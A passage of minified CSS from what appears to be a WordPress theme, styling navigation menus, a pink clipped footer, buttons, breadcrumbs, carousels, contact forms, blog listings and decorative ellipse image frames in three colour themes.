li.menu-item-has-children:hover:after{-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-5px}.nav .container .menu li.menu-item-has-children:after{content:"";display:block;width:10px;height:10px;background-image:url(../../../assets/images/icons/arrow-down.svg);position:absolute;right:0;background-repeat:no-repeat;background-size:100%;top:50%;margin-top:-2px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:top .25s ease,-webkit-transform .25s ease;transition:top .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,top .25s ease;transition:transform .25s ease,top .25s ease,-webkit-transform .25s ease}}.nav .container .site-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-menu-item{font-size:1px;text-indent:-999px;width:38px;overflow:hidden}@media (max-width:781px){.search-menu-item{margin:0 auto}}.search-menu-item a:after{content:"";display:block;background-image:url(../../../assets/images/icons/search.png);width:23px;height:22px;background-repeat:no-repeat;background-position:50%}@media (min-width:782px){.nav-wrapper nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-wrapper .secondary-menu{margin-left:auto}}@media (max-width:781px){.topnav{display:none}}#toggle,.mobile-nav,.toggle-container{display:none}@media (max-width:781px){.mobile-container{position:relative}.mobile-container .toggle-container{position:absolute;right:1em;top:0}.mobile-container .mobile-nav #menu-mainmenu{padding-top:2em;padding-left:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mobile-container .mobile-nav #menu-mainmenu .sub-menu{opacity:1;position:relative;padding-left:1em;padding-top:.6em}.mobile-container .mobile-nav #menu-mainmenu .sub-menu li{margin-bottom:.2em}#toggle:checked~.mobile-nav{display:block!important;width:100%;top:97px;lefT:0;position:absolute;-webkit-box-shadow:0 4px 8px rgba(0,0,0,.1);box-shadow:0 4px 8px rgba(0,0,0,.1);background:#fff}#toggle:checked~.mobile-nav .menu{display:block}#toggle:checked~.mobile-nav .menu li a{padding:5px 0;display:block}#toggle:checked~.toggle-container>div>div{-webkit-transition:top .1s linear,width 0s linear .1s,-webkit-transform .25s linear .1s;transition:top .1s linear,width 0s linear .1s,-webkit-transform .25s linear .1s;transition:transform .25s linear .1s,top .1s linear,width 0s linear .1s;transition:transform .25s linear .1s,top .1s linear,width 0s linear .1s,-webkit-transform .25s linear .1s}#toggle:checked~.toggle-container>div>div:first-child{top:45%!important;-webkit-transform:rotate(45deg)!important;transform:rotate(45deg)!important;-webkit-transition:all .25s ease;transition:all .25s ease}#toggle:checked~.toggle-container>div>div:nth-child(2){width:0}#toggle:checked~.toggle-container>div>div:nth-child(3){top:45%!important;-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important;-webkit-transition:all .25s ease;transition:all .25s ease}.toggle-container{display:block!important;height:30px;width:30px;margin-top:34px}.toggle-container>div{width:100%;padding-bottom:100%;position:relative}.toggle-container>div>div{background-color:#e61b77;position:absolute;width:80%;height:10%;border-radius:1000px;left:10%;top:50%;-webkit-transition:all .25s ease;transition:all .25s ease}.toggle-container>div>div:first-child{top:20%}.toggle-container>div>div:first-child,.toggle-container>div>div:nth-child(3){-webkit-transform:rotate(0deg)!important;transform:rotate(0deg)!important;-webkit-transition:all .25s ease;transition:all .25s ease}.toggle-container>div>div:nth-child(3){top:79%}}.footer-clip-wrapper{max-height:745px;overflow:hidden;margin-top:-15em}@media (max-width:781px){.footer-clip-wrapper{max-height:100%;margin-top:0}}.footer{-webkit-clip-path:url(#elipsesvg-footer);clip-path:url(#elipsesvg-footer);overflow:hidden;background:#e61b77;height:100em;padding-top:27.2em;-webkit-transform:scale(1.1);transform:scale(1.1)}@media (max-width:1492px){.footer{padding-left:1em!important;padding-right:1em!important}}.footer .wrapper{max-width:1492px;margin:0 auto;-webkit-transform:scale(.9);transform:scale(.9)}.footer a,.footer h3,.footer p,.footer span{color:#fff}.footer h3{font-weight:700;font-size:24px}.footer .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-bottom:2em;position:relative}@media (max-width:781px){.footer .top{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:782px){.footer .top{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.footer .top>div{z-index:4}@media (min-width:782px){.footer .top>div{width:25%}}@media (max-width:781px){.footer .top>div{width:50%}}.footer .menu{padding-left:0}.footer .menu .menu-item{list-style:none;margin-bottom:1.2em;width:-webkit-max-content;width:-moz-max-content;width:max-content}.footer .menu .menu-item a{text-decoration:none}.footer .menu .menu-item a:hover{font-weight:700}.footer .bottom{border-top:1px solid #fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;position:relative;z-index:2}.footer .bottom li{margin-top:.4em}.footer .bottom>div{min-height:40px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.footer .bottom>div,.footer .bottom>div:nth-child(2) ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer .bottom>div:nth-child(2) ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:10px}.footer .bottom>div:nth-child(2) ul .menu-item{margin-bottom:0}.footer .widget.widget_media_image,.footer .widget.widget_text{list-style:none}.footer .socials-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer .socials-wrapper__social svg path,.footer .socials-wrapper__social svg rect{-webkit-transition:fill .25s ease;transition:fill .25s ease}.footer .socials-wrapper__social:hover svg rect{fill:#fff}.footer .socials-wrapper__social:hover svg path{fill:#e61b77}.footer a,.footer p,.footer span{font-size:18px}@media (max-width:781px){.footer{-webkit-clip-path:none;clip-path:none;height:auto;padding-top:30px}.footer,.footer .wrapper{-webkit-transform:none;transform:none}}#menu-footer-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;margin-bottom:0}#menu-footer-bottom>li:not(:last-child){margin-right:40px}@media (max-width:991px){.footer h3{margin:5px 0}.footer .menu .menu-item{margin-bottom:.5em}}@media (max-width:781px){.footer-clip-wrapper{max-height:1000px;position:relative}.footer-clip-wrapper:before{content:"";position:absolute;height:30%;width:100%;bottom:0;left:0;background:#e61b77}}body.theme.secondary .footer a:hover,body.theme.tertiary .footer a:hover{color:#fff}.primary-btn a{-webkit-transition:all .25s ease;transition:all .25s ease;font-size:20px;-webkit-box-shadow:0 10px 10px rgba(96,29,14,.07);box-shadow:0 10px 10px rgba(96,29,14,.07);font-weight:500;width:215px;padding-bottom:20px}@media (max-width:781px){.primary-btn a{font-size:18px}}.primary-btn:hover a{background-color:#ae004c;color:#fff!important}.secondary-btn a{font-size:20px;-webkit-transition:all .25s ease;transition:all .25s ease;-webkit-box-shadow:0 10px 10px rgba(96,29,14,.07);box-shadow:0 10px 10px rgba(96,29,14,.07);font-weight:500;width:215px;padding-bottom:20px}@media (max-width:781px){.secondary-btn a{font-size:18px}}.secondary-btn:hover a{background-color:#00526d;color:#fff!important}.teriary-btn a{font-size:20px;-webkit-transition:all .25s ease;transition:all .25s ease;-webkit-box-shadow:0 10px 10px rgba(96,29,14,.07);box-shadow:0 10px 10px rgba(96,29,14,.07);font-weight:500;width:215px;padding-bottom:20px}@media (max-width:781px){.teriary-btn a{font-size:18px}}.teriary-btn:hover a{background-color:#aa7e00;color:#fff!important}.quarternary-btn a{font-size:20px;line-height:23px;-webkit-transition:all .25s ease;transition:all .25s ease;-webkit-box-shadow:0 10px 10px rgba(96,29,14,.07);box-shadow:0 10px 10px rgba(96,29,14,.07);font-weight:500;width:216px;padding:14px 15px 15px}@media (max-width:781px){.quarternary-btn a{font-size:18px}}.quarternary-btn:hover a{background-color:#006000;color:#fff!important}#breadcrumbs{max-width:1492px;margin:2em auto;overflow:hidden}@media (max-width:1492px){#breadcrumbs{padding-left:1em!important;padding-right:1em!important}}#breadcrumbs a{text-decoration:none}#breadcrumbs>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0}#breadcrumbs>span>span{position:relative;font-size:18px;padding-right:50px}#breadcrumbs>span>span:not(:last-child):after{content:"";position:absolute;top:5px;display:inline-block;width:50px;-webkit-mask-image:url(../../../assets/images/icons/arrow-right_.svg);mask-image:url(../../../assets/images/icons/arrow-right_.svg);height:20px;background-color:#e61b77;margin:0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}#breadcrumbs .breadcrumb_last{font-weight:700!important}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{padding-left:0!important}}.slick-slider,.slick-track{margin-top:1em}.slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;place-content:center;gap:8px;height:100px;position:absolute}.slick-list{position:relative;overflow:hidden;height:290px}.slick-list:after,.slick-list:before{content:"";position:absolute;width:100px;height:100%;top:0;z-index:99999999}.slick-list:before{left:0;background:-webkit-gradient(linear,left top,right top,from(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.slick-list:after{right:0;background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.wp-block-cb-carousel .slick-slide{overflow:revert;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wp-block-cb-slide .wp-block-cover{position:relative}.owl-dots,.owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex}.owl-dots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:10px}.owl-dot{width:10px;height:10px;border-radius:20px}@media (min-width:1024px){.owl-item{padding:1%}}.customer-reviews .wp-block-column{padding:20px;border-bottom:9px solid #e61b77;border-radius:5px;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.03);box-shadow:0 10px 10px rgba(0,0,0,.03)}.customer-reviews .wp-block-column p{-webkit-margin-after:0;margin-block-end:0}.wpcf7-form{border-bottom:5px solid #e61b77;border-radius:5px;padding:30px 45px;-webkit-box-shadow:0 10px 10px rgba(96,29,14,.07);box-shadow:0 10px 10px rgba(96,29,14,.07);-webkit-margin-after:0!important;margin-block-end:0!important}.wpcf7-form br{display:none}.wpcf7-form label{display:block;margin-bottom:11px;font-weight:500;font-size:18px;line-height:27px}.wpcf7-form span[data-name=your-consent] .wpcf7-list-item{margin:0}.wpcf7-form span[data-name=your-consent] .wpcf7-list-item label{display:-webkit-box;display:-ms-flexbox;display:flex;height:15px;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcf7-form span[data-name=your-consent] .wpcf7-list-item label input{width:20px;margin-right:5px}.wpcf7-form span[data-name=your-consent] .wpcf7-list-item label span{display:block}.wpcf7-form .form>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-column-gap:38px;-moz-column-gap:38px;column-gap:38px}.wpcf7-form .form>.row .half{width:47%}@media (max-width:781px){.wpcf7-form .form>.row .half{width:100%}}.wpcf7-form .form>.row .full{width:100%}.wpcf7-form .form>.row input,.wpcf7-form .form>.row textarea{width:100%;padding:12.5px;border-radius:5px;border:1.5px solid #bfbfbf;font-weight:300;font-size:18px;line-height:27px}.wpcf7-form .form>.row p{-webkit-margin-before:1em;margin-block-start:1em;-webkit-margin-after:1em;margin-block-end:1em}.wpcf7-form .form>.row input.wpcf7-submit{color:#fff;font-size:20px;-webkit-transition:all .25s ease;transition:all .25s ease;-webkit-box-shadow:0 10px 10px rgba(96,29,14,.07);box-shadow:0 10px 10px rgba(96,29,14,.07);font-weight:700;width:215px;padding:10px 0 15px;background-color:#008f04;border:none;border-radius:40px}.wpcf7-form .form>.row input.wpcf7-submit:hover{background-color:#006000}@media (max-width:781px){.wpcf7-form{padding:15px 20px}}.cpt-overview .cpt-content .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px}.cpt-overview .cpt-content .row .blog-post-listing{background:#fff;width:32%}@media (max-width:1074px){.cpt-overview .cpt-content .row .blog-post-listing{width:48%}}@media (max-width:832px){.cpt-overview .cpt-content .row .blog-post-listing{width:100%;margin:0 auto}}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a{display:block;text-decoration:none;margin-bottom:1.5em;position:relative;-webkit-box-shadow:0 0 17px 0 transparent;box-shadow:0 0 17px 0 transparent;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a figure{overflow:hidden;margin:0}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a figure img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a h3{margin:0;padding:1.7em 2em;font-size:18px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a h3:after{content:"";display:block;height:30px;width:30px;background-color:#e61b77;border-radius:100%;background-image:url(../../../assets/images/icons/arrow-cases-overview.png);background-repeat:no-repeat;background-position:50%;background-position-x:13px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a h3 span{font-size:20px;color:#e61b77}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a:before{content:"";height:5px;width:70%;background-color:#e61b77;display:block;position:absolute;bottom:0;left:0;z-index:1}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a:after{content:"";height:5px;width:30%;background-color:#007e9b;display:block;position:absolute;bottom:0;right:0;-webkit-transition:width .25s ease;transition:width .25s ease;z-index:2}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a:hover{-webkit-box-shadow:0 0 46px -16px rgba(0,0,0,.6);box-shadow:0 0 46px -16px rgba(0,0,0,.6)}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a:hover:after{width:80%}.cpt-overview .cpt-content .row .blog-post-listing .inner-wrap a:hover h3:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media (500px){:root{--wp--preset--spacing--80:1em!important}}.elipsewrapper_inverted{position:relative;z-index:0}.elipsewrapper_inverted:after{top:-200px;right:-330px;width:1050px;height:950px;background-color:#fceaf4;-webkit-transform:rotate(0deg) scale(-1);transform:rotate(0deg) scale(-1);z-index:1}.elipsewrapper_inverted:after,.elipsewrapper_inverted:before{content:url(../../../assets/images/icons/elipse-image.svg);position:absolute;display:block;-webkit-clip-path:url(#elipsesvg);clip-path:url(#elipsesvg)}.elipsewrapper_inverted:before{top:-252px;left:38px;width:1004px;height:1014px;background-color:#000;-webkit-transform:scaleX(-1) rotate(15deg);transform:scaleX(-1) rotate(15deg);z-index:2}@media (max-width:500px){.elipsewrapper_inverted:before{left:-180px}}.elipsewrapper_inverted:hover img{-webkit-transform:scaleX(-2.4) scaleY(2.4) rotate(15deg);transform:scaleX(-2.4) scaleY(2.4) rotate(15deg)}.elipsewrapper_inverted>.border-line{background-image:url(../../../assets/images/icons/elipse-border.png);position:absolute;top:-95px;right:-397px;display:block;width:1100px;height:645px;background-repeat:no-repeat;background-size:100% 100%;-webkit-transform:rotate(-3deg) scaleX(-1);transform:rotate(-3deg) scaleX(-1);z-index:3}.elipse__content_inverted{position:relative;top:-250px;left:40px;width:1000px;height:1010px;-webkit-transform:scaleX(-1) rotate(15deg);transform:scaleX(-1) rotate(15deg);z-index:2;-webkit-clip-path:url(#elipsesvg);clip-path:url(#elipsesvg)}@media (max-width:500px){.elipse__content_inverted{left:-180px}}.elipse__content_inverted img{position:absolute;top:470px;left:-120px;-webkit-transform:rotate(-15deg) scaleY(2.3) scaleX(-2.3);transform:rotate(-15deg) scaleY(2.3) scaleX(-2.3);z-index:2}.elipse__content_inverted.notbanner img{top:360px}.elipse__content_inverted:hover img{-webkit-transform:scale(1.4) rotate(-10deg);transform:scale(1.4) rotate(-10deg)}.elipsewrapper{position:relative;z-index:0}.elipsewrapper:after{content:url(../../../assets/images/icons/elipse-image.svg);position:absolute;top:-200px;left:-310px;display:block;width:900px;height:880px;background-color:#fceaf4;-webkit-transform:rotate(0deg);transform:rotate(0deg);z-index:1;-webkit-clip-path:url(#elipsesvg);clip-path:url(#elipsesvg)}@media (max-width:500px){.elipsewrapper:after{width:820px;height:800px}}.elipsewrapper:before{content:url(../../../assets/images/icons/elipse-image.svg);position:absolute;top:-42px;left:-231px;display:block;width:642px;height:592px;background-color:#000;-webkit-transform:scale(1.2) rotate(10deg);transform:scale(1.2) rotate(10deg);z-index:2;-webkit-clip-path:url(#elipsesvg);clip-path:url(#elipsesvg)}@media (max-width:500px){.elipsewrapper:before{width:562px;height:512px}}.elipsewrapper:hover img{-webkit-transform:scale(1.4) rotate(-10deg);transform:scale(1.4) rotate(-10deg)}.elipsewrapper>.border-line{background-image:url(../../../assets/images/icons/elipse-border.png);position:absolute;top:34px;left:-252px;display:block;width:773px;height:427px;background-repeat:no-repeat;background-size:100% 100%;-webkit-transform:rotate(0deg);transform:rotate(0deg);z-index:3}@media (max-width:500px){.elipsewrapper>.border-line{width:693px;height:347px}}.elipse__content{position:relative;top:-40px;left:-230px;width:640px;height:588px;-webkit-transform:scale(1.2) rotate(10deg);transform:scale(1.2) rotate(10deg);z-index:2;-webkit-clip-path:url(#elipsesvg);clip-path:url(#elipsesvg)}@media (max-width:500px){.elipse__content{width:560px;height:508px}}.elipse__content img{position:absolute;top:150px;-webkit-transform:rotate(-10deg) scale(1.35);transform:rotate(-10deg) scale(1.35);z-index:2}@media (max-width:1300px){.elipsewrapper,.elipsewrapper_inverted{-webkit-transform:scale(.7);transform:scale(.7)}.elipsewrapper .elipse__content_inverted img,.elipsewrapper_inverted .elipse__content_inverted img{top:420px}}@media (max-width:991px){.elipsewrapper{top:-100px;max-width:624px;max-height:250px}.elipsewrapper_inverted{top:-25px;max-width:624px;max-height:300px}}@media (max-width:781px){.elipsewrapper{top:-114px;-webkit-transform:scale(.5);transform:scale(.5)}.elipsewrapper:after{right:0}.elipsewrapper>.border-line{right:40px}.elipsewrapper_inverted{top:-70px;max-height:190px;-webkit-transform:scale(.5);transform:scale(.5)}.elipsewrapper_inverted:after{left:0}.elipsewrapper_inverted>.border-line{left:40px}}@media (max-width:500px){.elipsewrapper>.border-line{right:-180px}.elipsewrapper_inverted>.border-line{left:-180px}}main .elipse__content{padding:115px 0}main .elipse__content img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;-webkit-transform:rotate(-10deg) scale(1.1);transform:rotate(-10deg) scale(1.1);position:static}main .elipse__content_inverted{padding:170px 0}main .elipse__content_inverted img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:rotate(-15deg) scaleY(1.1) scaleX(-1.1);transform:rotate(-15deg) scaleY(1.1) scaleX(-1.1);position:static}main .elipsewrapper:hover .elipse__content_inverted img,main .elipsewrapper_inverted:hover .elipse__content_inverted img{-webkit-transform:rotate(-15deg) scaleY(1.3) scaleX(-1.3);transform:rotate(-15deg) scaleY(1.3) scaleX(-1.3)}main .elipsewrapper:hover .elipse__content img,main .elipsewrapper_inverted:hover .elipse__content img{-webkit-transform:rotate(-10deg) scale(1.3);transform:rotate(-10deg) scale(1.3)}.usp>div{position:relative;top:0;padding:50px 20px 20px;border-bottom-style:solid;border-bottom-width:9px;border-radius:5px;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.03);box-shadow:0 10px 10px rgba(0,0,0,.03);-webkit-transition-property:background-color,top;transition-property:background-color,top;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;margin-bottom:24px}.usp>div.rm-btn{cursor:auto!important}.usp>div.hoverparent:not(.rm-btn){top:-9px}.usp>div .btn-arrow div{position:absolute;bottom:-33px}.usp>div .btn-arrow div a{background-color:#fff;-webkit-box-shadow:0 10px 10px rgba(96,29,14,.07);box-shadow:0 10px 10px rgba(96,29,14,.07);height:61px;width:61px;padding:0;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out}.usp>div .btn-arrow div a:after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:61px;height:61px;content:url(../../../assets/images/icons/arrow-right.png);border-radius:100%;-webkit-transition:-webkit-filter .25s ease-in-out;transition:-webkit-filter .25s ease-in-out;transition:filter .25s ease-in-out;transition:filter .25s ease-in-out,-webkit-filter .25s ease-in-out}.usp>div>a{position:absolute;top:0;left:0;width:100%;height:100%}.usp>div{border-bottom-color:#e61b77}.usp>div.hoverparent{background-color:#fceaf4}.usp>div.hoverparent .btn-arrow a{background-color:#e61b77}.usp>div.hoverparent .btn-arrow a:after{-webkit-filter:invert(1) brightness(500%);filter:invert(1) brightness(500%)}.usp>div:nth-child(2){border-bottom-color:#007e9b}.usp>div:nth-child(2).hoverparent{background-color:#d6e7ec}.usp>div:nth-child(2).hoverparent .btn-arrow a{background-color:#007e9b}.usp>div:nth-child(2).hoverparent .btn-arrow a:after{-webkit-filter:invert(1) brightness(10000%);filter:invert(1) brightness(10000%)}.usp>div:nth-child(3){border-bottom-color:#e1ad00}.usp>div:nth-child(3).hoverparent{background-color:#fffae9}.usp>div:nth-child(3).hoverparent .btn-arrow a{background-color:#e1ad00}.usp>div:nth-child(3).hoverparent .btn-arrow a:after{-webkit-filter:invert(1) brightness(10000%);filter:invert(1) brightness(10000%)}.usp.is-layout-flex{gap:38px}body.theme.secondary #breadcrumbs>span:before{background-color:#007e9b}body.theme.secondary a:hover{color:#007e9b}body.theme.secondary .nav .container .menu li.menu-item-has-children ul li:hover{background-color:#d6e7ec}body.theme.secondary .topnav{background-color:#007e9b}body.theme.secondary .nav .container .menu li a:hover{color:#007e9b}body.theme.secondary .footer{background-color:#007e9b}@media (max-width:781px){body.theme.secondary .footer-clip-wrapper:before{background:#007e9b}}body.theme.secondary .footer .socials-wrapper__social:hover svg path,body.theme.secondary svg rect{fill:#007e9b}body.theme.secondary .elipsewrapper_inverted>.border-line{background-image:url(../../../assets/images/icons/elipse-border-blue.png)}body.theme.secondary .elipsewrapper:after,body.theme.secondary .elipsewrapper_inverted:after{background-color:#d6e7ec}body.theme.secondary .elipsewrapper>.border-line{background-image:url(../../../assets/images/icons/elipse-border-blue.png)}body.theme.secondary .blog-post-listing .inner-wrap .title_wrapper{background-color:#007e9b}body.theme.secondary .blog-post-listing:hover .inner-wrap{background-color:#d6e7ec}body.theme.secondary #breadcrumbs>span>span:before,body.theme.secondary .blog-post-listing:hover .inner-wrap .btn-arrow div div{background-color:#007e9b}body.theme.tertiary a:hover{color:#e1ad00}body.theme.tertiary #breadcrumbs>span:before{background-color:#e1ad00}body.theme.tertiary .nav .container .menu li.menu-item-has-children ul li:hover{background-color:#fffae9}body.theme.tertiary .topnav{background-color:#e1ad00}body.theme.tertiary .nav .container .menu li a:hover{color:#e1ad00}body.theme.tertiary .footer{background-color:#e1ad00}@media (max-width:781px){body.theme.tertiary .footer-clip-wrapper:before{background:#e1ad00}}body.theme.tertiary .footer .socials-wrapper__social:hover svg path,body.theme.tertiary svg rect{fill:#e1ad00}body.theme.tertiary .elipsewrapper_inverted>.border-line{background-image:url(../../../assets/images/icons/elipse-border-yellow.png)}body.theme.tertiary .elipsewrapper:after,body.theme.tertiary .elipsewrapper_inverted:after{background-color:#fffae9}body.theme.tertiary .elipsewrapper>.border-line{background-image:url(../../../assets/images/icons/elipse-border-yellow.png)}body.theme.tertiary .blog-post-listing .inner-wrap .title_wrapper{background-color:#e1ad00}body.theme.tertiary .blog-post-listing:hover .inner-wrap{background-color:#fffae9}body.theme.tertiary #breadcrumbs>span>span:before,body.theme.tertiary .blog-post-listing:hover .inner-wrap .btn-arrow div div{background-color:#e1ad00}.blog-listing .row{gap:41px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-listing .row .blog-post-listing{border-radius:5px;position:relative;top:0;text-decoration:none;padding:0!important;margin:0 0 3em!important;width:31%;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.03);box-shadow:0 10px 10px rgba(0,0,0,.03);-webkit-transition-property:top;transition-property:top;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.blog-listing .row .blog-post-listing .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;border-radius:5px}.blog-listing .row .blog-post-listing .inner-wrap figure{border-top-left-radius:5px;border-top-right-radius:5px;max-width:100%;max-height:272px;overflow:hidden;margin:0}.blog-listing .row .blog-post-listing .inner-wrap figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.blog-listing .row .blog-post-listing .inner-wrap .title_wrapper{width:100%;max-width:100%;padding:22px;background-color:#e61b77}.blog-listing .row .blog-post-listing .inner-wrap .title_wrapper h3{margin:0;text-align:center;color:#fff}.blog-listing .row .blog-post-listing .inner-wrap .content.main_content{padding:27px 20px 0;font-size:17px;text-align:center;display:none}.blog-listing .row .blog-post-listing .inner-wrap .btn-arrow div{position:relative;bottom:-15px;margin-top:-1em}.blog-listing .row .blog-post-listing .inner-wrap .btn-arrow div div{background-color:#fff;-webkit-box-shadow:0 10px 10px rgba(96,29,14,.07);box-shadow:0 10px 10px rgba(96,29,14,.07);height:61px;width:61px;padding:0;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;border-radius:100%}.blog-listing .row .blog-post-listing .inner-wrap .btn-arrow div div:after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:61px;height:61px;content:url(../../../assets/images/icons/arrow-right.png);border-radius:100%;-webkit-transition:-webkit-filter .25s ease-in-out;transition:-webkit-filter .25s ease-in-out;transition:filter .25s ease-in-out;transition:filter .25s ease-in-out,-webkit-filter .25s ease-in-out}.blog-listing .row .blog-post-listing:hover{top:-9px}.blog-listing .row .blog-post-listing:hover .inner-wrap{background-color:#fceaf4}.blog-listing .row .blog-post-listing:hover .inner-wrap .btn-arrow div div{background-color:#e61b77}.blog-listing .row .blog-post-listing:hover .inner-wrap .btn-arrow div div:after{-webkit-filter:invert(1) brightness(500%);filter:invert(1) brightness(500%)}.team .content.main_content{padding:27px 20px 40px!important}@media (max-width:1200px){.blog-listing .row{gap:3%}}@media (max-width:991px){.blog-listing .row .blog-post-listing{width:48%}}@media (max-width:650px){.blog-listing .row 